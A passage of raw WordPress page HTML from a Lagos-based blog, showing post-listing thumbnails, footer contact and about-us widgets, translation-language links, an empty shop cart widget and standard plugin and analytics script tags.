                                                    <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/04/How-to-activate-Ms-office-2016-and-2019-without-activation-Key.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to activate Ms office 2016 and 2019 without activation Key" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/04/How-to-activate-Ms-office-2016-and-2019-without-activation-Key.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/04/How-to-activate-Ms-office-2016-and-2019-without-activation-Key.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/04/How-to-activate-Ms-office-2016-and-2019-without-activation-Key.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/04/How-to-activate-Ms-office-2016-and-2019-without-activation-Key.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-64" href="https://imaewcreative.com/category/activation/"  rel="category tag">Activation</a> <a class="ct-cat-item-36" href="https://imaewcreative.com/category/microsoft/"  rel="category tag">Microsoft</a> <a class="ct-cat-item-35" href="https://imaewcreative.com/category/tips-tricks/"  rel="category tag">Tips &amp; Tricks</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://imaewcreative.com/tips-tricks/how-to-activate-ms-office-2016-and-2019-without-activation-key/">How to activate Ms office 2016 and 2019 without activation Key</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/tips-tricks/how-to-activate-ms-office-2016-and-2019-without-activation-key/" rel="bookmark"><time class="entry-date published" datetime="2020-12-22T15:00:46+00:00" itemprop="datePublished">December 22, 2020</time><time class="updated" datetime="2021-05-09T15:12:51+00:00" itemprop="dateModified">May 9, 2021</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://imaewcreative.com/nature/4-mistakes-most-young-people-make-regret-later-in-life/">
                                                    <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/4-Mistakes-Most-Young-People-Make-Regret-Later-in-Life-scaled.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="4 Mistakes Most Young People Make &amp; Regret Later in Life" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/4-Mistakes-Most-Young-People-Make-Regret-Later-in-Life-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/4-Mistakes-Most-Young-People-Make-Regret-Later-in-Life-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/4-Mistakes-Most-Young-People-Make-Regret-Later-in-Life-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/4-Mistakes-Most-Young-People-Make-Regret-Later-in-Life-scaled.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-82" href="https://imaewcreative.com/category/life-style/"  rel="category tag">Life Style</a> <a class="ct-cat-item-7" href="https://imaewcreative.com/category/nature/"  rel="category tag">Nature</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://imaewcreative.com/nature/4-mistakes-most-young-people-make-regret-later-in-life/">4 Mistakes Most Young People Make &#038; Regret Later in Life</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/nature/4-mistakes-most-young-people-make-regret-later-in-life/" rel="bookmark"><time class="entry-date published" datetime="2020-12-08T22:58:26+00:00" itemprop="datePublished">December 8, 2020</time><time class="updated" datetime="2021-02-09T05:02:48+00:00" itemprop="dateModified">February 9, 2021</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="text-3" class="widget widget_text"><h2 class="widget-title">Contact Details</h2>			<div class="textwidget"><h3>Contact Grip</h3>
<p>Address<br />
Lagos</p>
<p><strong>Hours</strong><br />
<strong><em>Monday – Friday:</em>  </strong>9:00AM–5:00PM<br />
<strong><em>Saturday &amp; Sunday:</em></strong> 12:00PM &#8211; 10:00PM</p>
<p><em><strong>Email:</strong> </em>info@imaewcreative.com</p>
</div>
		</section>                            </div>
                                                        <div class="ct-col-3">
                                
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://imaewcreative.com/features/16th-annual-all-africa-service-project-2022-the-church-of-jesus-christ/">16th Annual All-Africa Service Project 2022 &#8211; The Church Of Jesus Christ</a>
									</li>
											<li>
					<a href="https://imaewcreative.com/website/all-you-need-to-know-about-tiktok-programs/">All you need to know about TikTok Programs</a>
									</li>
											<li>
					<a href="https://imaewcreative.com/features/the-easiest-way-to-check-if-a-site-is-legit-or-a-scam/">The easiest way to check if a site is legit or a scam</a>
									</li>
											<li>
					<a href="https://imaewcreative.com/tips-tricks/how-to-make-money-online-doing-interview-transcribing/">How to make money online doing interview transcribing</a>
									</li>
											<li>
					<a href="https://imaewcreative.com/social-media/how-to-earn-on-twitter-sharing-sponsored-post/">How to earn on Twitter sharing sponsored post</a>
									</li>
											<li>
					<a href="https://imaewcreative.com/website/how-to-generate-n160000-with-just-n1000-monthly-crowdyloan/">How to generate N160000 with just N1000 monthly – Crowdyloan</a>
									</li>
					</ul>

		</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="refined-magazine-author-6" class="widget refined_magazine_widget_author">
            <div class="refined-magazine-author-profile">

                <h2 class="widget-title">About Us</h2>
                <div class="profile-wrapper social-menu-wrap">
                                            <figure class="author">
                            <img src="https://imaewcreative.com/wp-content/uploads/2020/12/my-logo-01-Copy.png">
                        </figure>
                    
                    <p>We are a team of creative professionals with an aim of building and prioritizing the ideas of young and advanced individuals.  Being A multipurpose Company that is fast-growing, we encourage young individuals by providing educative materials, content, and courses to boost learning processes.  You might be an artist who would like to introduce yourself and your professions or a business owner with a mission to support young individuals succeed in their career you can partner with us.</p>


                                            <ul class="menu author-social-profiles refined-magazine-menu-social">
                                                            <li>
                                    <a href="http://facebook.com/isaiahmedia" target="_blank"><span
                                            class="screen-reader-text">facebook</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="http://twitter.com/zazasco" target="_blank"><span
                                            class="screen-reader-text">twitter</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="https://www.linkedin.com/in/isaiah-joel-89b40210b/" target="_blank"><span
                                            class="screen-reader-text">linkedin</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="http://instagram.com/zazasco11" target="_blank"><span
                                            class="screen-reader-text">instagram</span></a>
                                </li>
                            
                            
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCdybgzsAsTz_8aKUxlpQBxg" target="_blank"><span
                                            class="screen-reader-text">youtube</span></a>
                                </li>
                            
                            
                        </ul>

                    
                </div>
                <!-- .profile-wrapper -->

            </div><!-- .author-profile -->

            </section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2025.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Refined Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->


<div id="glt-translate-trigger"><span class="translate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="https://af.imaewcreative.com/category/covid-19/" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="https://sq.imaewcreative.com/category/covid-19/" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="https://am.imaewcreative.com/category/covid-19/" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="https://ar.imaewcreative.com/category/covid-19/" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="https://hy.imaewcreative.com/category/covid-19/" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="https://az.imaewcreative.com/category/covid-19/" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="https://eu.imaewcreative.com/category/covid-19/" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="https://be.imaewcreative.com/category/covid-19/" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="https://bn.imaewcreative.com/category/covid-19/" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="https://bs.imaewcreative.com/category/covid-19/" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="https://bg.imaewcreative.com/category/covid-19/" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="https://ca.imaewcreative.com/category/covid-19/" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="https://ceb.imaewcreative.com/category/covid-19/" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="https://ny.imaewcreative.com/category/covid-19/" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="https://zh-CN.imaewcreative.com/category/covid-19/" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="https://zh-TW.imaewcreative.com/category/covid-19/" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="https://co.imaewcreative.com/category/covid-19/" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="https://hr.imaewcreative.com/category/covid-19/" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="https://cs.imaewcreative.com/category/covid-19/" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="https://da.imaewcreative.com/category/covid-19/" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="https://nl.imaewcreative.com/category/covid-19/" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="https://imaewcreative.com/category/covid-19/" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="https://eo.imaewcreative.com/category/covid-19/" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="https://et.imaewcreative.com/category/covid-19/" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="https://tl.imaewcreative.com/category/covid-19/" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="https://fi.imaewcreative.com/category/covid-19/" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="https://fr.imaewcreative.com/category/covid-19/" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="https://fy.imaewcreative.com/category/covid-19/" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="https://gl.imaewcreative.com/category/covid-19/" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="https://ka.imaewcreative.com/category/covid-19/" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="https://de.imaewcreative.com/category/covid-19/" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="https://el.imaewcreative.com/category/covid-19/" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="https://gu.imaewcreative.com/category/covid-19/" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="https://ht.imaewcreative.com/category/covid-19/" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="https://ha.imaewcreative.com/category/covid-19/" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="https://haw.imaewcreative.com/category/covid-19/" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="https://iw.imaewcreative.com/category/covid-19/" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="https://hi.imaewcreative.com/category/covid-19/" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="https://hmn.imaewcreative.com/category/covid-19/" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="https://hu.imaewcreative.com/category/covid-19/" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="https://is.imaewcreative.com/category/covid-19/" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="https://ig.imaewcreative.com/category/covid-19/" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="https://id.imaewcreative.com/category/covid-19/" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="https://ga.imaewcreative.com/category/covid-19/" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="https://it.imaewcreative.com/category/covid-19/" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="https://ja.imaewcreative.com/category/covid-19/" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="https://jw.imaewcreative.com/category/covid-19/" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="https://kn.imaewcreative.com/category/covid-19/" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="https://kk.imaewcreative.com/category/covid-19/" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="https://km.imaewcreative.com/category/covid-19/" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="https://ko.imaewcreative.com/category/covid-19/" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="https://ku.imaewcreative.com/category/covid-19/" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="https://ky.imaewcreative.com/category/covid-19/" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="https://lo.imaewcreative.com/category/covid-19/" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="https://la.imaewcreative.com/category/covid-19/" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="https://lv.imaewcreative.com/category/covid-19/" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="https://lt.imaewcreative.com/category/covid-19/" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="https://lb.imaewcreative.com/category/covid-19/" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="https://mk.imaewcreative.com/category/covid-19/" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="https://mg.imaewcreative.com/category/covid-19/" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="https://ml.imaewcreative.com/category/covid-19/" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="https://ms.imaewcreative.com/category/covid-19/" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="https://mt.imaewcreative.com/category/covid-19/" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="https://mi.imaewcreative.com/category/covid-19/" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="https://mr.imaewcreative.com/category/covid-19/" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="https://mn.imaewcreative.com/category/covid-19/" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="https://my.imaewcreative.com/category/covid-19/" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="https://ne.imaewcreative.com/category/covid-19/" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="https://no.imaewcreative.com/category/covid-19/" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="https://ps.imaewcreative.com/category/covid-19/" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="https://fa.imaewcreative.com/category/covid-19/" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="https://pl.imaewcreative.com/category/covid-19/" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="https://pt.imaewcreative.com/category/covid-19/" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="https://pa.imaewcreative.com/category/covid-19/" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="https://ro.imaewcreative.com/category/covid-19/" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="https://ru.imaewcreative.com/category/covid-19/" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="https://sr.imaewcreative.com/category/covid-19/" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="https://sn.imaewcreative.com/category/covid-19/" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="https://st.imaewcreative.com/category/covid-19/" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="https://sd.imaewcreative.com/category/covid-19/" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="https://si.imaewcreative.com/category/covid-19/" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="https://sk.imaewcreative.com/category/covid-19/" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="https://sl.imaewcreative.com/category/covid-19/" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="https://sm.imaewcreative.com/category/covid-19/" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="https://gd.imaewcreative.com/category/covid-19/" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="https://so.imaewcreative.com/category/covid-19/" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="https://es.imaewcreative.com/category/covid-19/" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="https://su.imaewcreative.com/category/covid-19/" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="https://sw.imaewcreative.com/category/covid-19/" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="https://sv.imaewcreative.com/category/covid-19/" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="https://tg.imaewcreative.com/category/covid-19/" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="https://ta.imaewcreative.com/category/covid-19/" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="https://te.imaewcreative.com/category/covid-19/" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="https://th.imaewcreative.com/category/covid-19/" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="https://tr.imaewcreative.com/category/covid-19/" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="https://uk.imaewcreative.com/category/covid-19/" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="https://ur.imaewcreative.com/category/covid-19/" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="https://uz.imaewcreative.com/category/covid-19/" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="https://vi.imaewcreative.com/category/covid-19/" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="https://cy.imaewcreative.com/category/covid-19/" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="https://xh.imaewcreative.com/category/covid-19/" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="https://yi.imaewcreative.com/category/covid-19/" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="https://yo.imaewcreative.com/category/covid-19/" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="https://zu.imaewcreative.com/category/covid-19/" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div>		<!-- Start of StatCounter Code -->
		
        <script data-jetpack-boost="ignore" type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12217253/0/38acddc7/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		        
                <div id="xt_woofc" class="xt_woofc woocommerce xt_woofc-override-woo-notices xt_woofc-success-notice-hide xt_woofc-info-notice-hide xt_woofc-animation-morph xt_woofc-dimensions-pixels xt_woofc-pos-top-right xt_woofc-tablet-pos-bottom-right xt_woofc-mobile-pos-bottom-right xt_woofc-counter-pos-top-left xt_woofc-counter-tablet-pos-top-left xt_woofc-counter-mobile-pos-top-left xt_woofc-show-on-all xt_woofc-empty"  data-ajax-init="" data-position="top-right" data-tablet-position="bottom-right" data-mobile-position="bottom-right" data-trigger-event="pointerdown" data-hoverdelay="200" data-loadingtimeout="300">

                        <form class="cart xt_woofc-hide"></form>
            
            
            
<div class="xt_woofc-inner">

    <div class="xt_woofc-wrapper">
    
<div class="xt_woofc-header">

    <span class="xt_woofc-header-left">
        <span class="xt_woofc-title">
            Cart        </span>
    </span>

    <span class="xt_woofc-header-right">
        <span class="xt_woofc-notice xt_woofc-notice-na"></span>

        
        
            </span>

</div>

<div class="xt_woofc-body">

	
	<div class="xt_woofc-body-header">        <div class="xt_woofc-wc-notices">
                    </div>
        </div>

	
	
<div class="xt_woofc-list-wrap">

	
    <ul class="xt_woofc-list">
		
<li class="xt_woofc-no-product">
	Your cart is empty!    <a href="https://imaewcreative.com/shop/">
        Return to shop    </a>
</li>    </ul>

	
</div>

	
	<div class="xt_woofc-body-footer"></div>

	
</div> <!-- .xt_woofc-body -->

<div class="xt_woofc-footer">

    <a href="https://imaewcreative.com/checkout/" class="xt_woofc-checkout xt_woofc-btn">
        <em>
            <span class="xt_woofc-footer-label">Checkout</span>
            <span class="xt_woofc-dash">-</span>
            <span class="amount">&#36;0.00</span>
            <svg class="xt_woofc-checkout-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve"><line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3" y1="12" x2="21" y2="12"/><polyline fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="15,6 21,12 15,18 "/></svg>
        </em>
    </a>

    
<a href="#" class="xt_woofc-trigger xt_woofc-icontype-image">

    <span class="xt_woofc-trigger-cart-icon"></span>

    <ul class="xt_woofc-count"> <!-- cart items count -->
        <li>0</li>
        <li>1</li>
    </ul> <!-- .count -->

    <span class="xt_woofc-trigger-close-icon"></span>

</a>
</div>
<div class="xt_woofc-spinner-wrap"><div class="xt_woofc-spinner-inner">
			<div class="xt_woofc-spinner xt_woofc-spinner-three-bounce">
		        <div class="xt_woofc-spinner-child xt_woofc-spinner-bounce1"></div>
		        <div class="xt_woofc-spinner-child xt_woofc-spinner-bounce2"></div>
		        <div class="xt_woofc-spinner-child xt_woofc-spinner-bounce3"></div>
		    </div></div></div>    </div> <!-- .xt_woofc-wrapper -->
</div> <!-- .xt_woofc-inner -->
            
        </div>
        <style>html{font-size:16px;}</style>	
	































<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://imaewcreative.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

		
				
		
<script>window._wca = window._wca || [];</script><script id="imaew-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" id="xtfw-inline-js-after">
/* <![CDATA[ */
                    window.XT = (typeof window.XT !== "undefined") ? window.XT : {};
        
                    XT.isTouchDevice = function () {
                        return ("ontouchstart" in document.documentElement);
                    };
                    
                    (function( $ ) {
                        if (XT.isTouchDevice()) {
                            $("html").addClass("xtfw-touchevents");
                        }else{        
                            $("html").addClass("xtfw-no-touchevents");
                        }
                    })( jQuery );
                
//# sourceURL=xtfw-inline-js-after
/* ]]> */
</script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/woo-floating-cart-lite/xt-framework/assets/js/jquery.ajaxqueue-min.js?ver=2.5.6" id="xt-jquery-ajaxqueue-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script><script type='text/javascript'>var wc_add_to_cart_params = JSON.parse(document.getElementById('wc_add_to_cart_params-glt-l10n-0').innerHTML);</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script><script type="text/javascript" id="xt_framework_add-to-cart-js-extra">
/* <![CDATA[ */
var XT_ATC = {"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https://imaewcreative.com/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"","spinnerIcon":"","checkmarkIcon":"","redirectionEnabled":"","redirectionTo":"https://imaewcreative.com/cart/"};
//# sourceURL=xt_framework_add-to-cart-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/modules/add-to-cart/assets/js/add-to-cart-min.js?ver=2.5.6" id="xt_framework_add-to-cart-js"></script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.42" id="bootstrap-js-bundle-js"></script><script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
